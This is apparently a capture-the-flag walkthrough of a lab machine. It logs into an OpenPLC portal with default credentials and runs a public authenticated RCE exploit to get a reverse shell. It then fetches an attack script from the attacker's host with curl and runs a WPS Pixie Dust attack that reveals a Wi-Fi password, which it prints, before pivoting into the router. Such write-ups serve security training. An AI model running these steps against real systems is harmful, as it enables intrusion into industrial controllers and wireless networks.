Information Gathering
Rustscan

Rustscan discovers SSH and port 8080 open:
rustscan --addresses 10.10.11.7 --range 1-65535
Enumeration
HTTP - TCP 8080
The website shows OpenPLC Webserver login portal:

Googling a little bit about it, default credentials are shown to be openplc:openplc.


Using the default credentials, we are able to login to the system:
OpenPLC RCE
Researching on known vulnerabilities regarding OpenPLC, it seems like we can exploit Authenticated RCE.
There’s some minor script modification to be made before running the exploit.
At compile_program, we can see 681871.st is being used:

However, OpenPLC is using a program name blank_program.st:

Let’s modify the script according to it as such:


Now let’s run the exploit towards our netcat listener:
python 49803.py -u http://10.10.11.7:8080 -l openplc -p openplc -i 10.10.14.29 -r 1337

We get a reverse shell as the root:
Privilege Escalation
ifconfig commands shows a network interface wlan0, which is usually used for WiFi:

Let’s find more about it through: iw dev wlan0 scan

Scan shows that there’s a Wifi plcrouter which has WPS enabled.
Pixie Dust
Based on the scan result above, we can try pixie dust attack using oneshot.
Let’s first upload oneshot.py to the host using Python HTTP server and curl:
curl 10.10.14.29:1335/oneshot.py > oneshot.py
Now let’s decrypt the WEP-encrypted WLAN traffic and receive password using the following command:
python3 oneshot.py -i wlan0 -K

Password NoWWEDoKnowWhaTisReal123! is discoverd.
Next, let’s generate a passphrase for a WLAN network and write it to a configuration file:
wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > config

Let’s initiate the WPA Supplicant daemon with the specified configuration file “config” and associates it with the wireless network interface “wlan0”:
wpa_supplicant -B -c config -i wlan0

At the momment, there is no ip address assigned to wlan0:

Let’s assign IP address 192.168.1.5 with the netmask 255.255.255.0 to the network interface waln0:
ifconfig wlan0 192.168.1.5 netmask 255.255.255.0

Now we should be able to login to 192.168.1.1(router).

SSH login to the router is blocked for some reason:
ssh root@192.168.1.1

After starting interactive TTY session with Python, we now have access to the router through SSH:
python3 -c 'import pty; pty.spawn("/bin/bash")'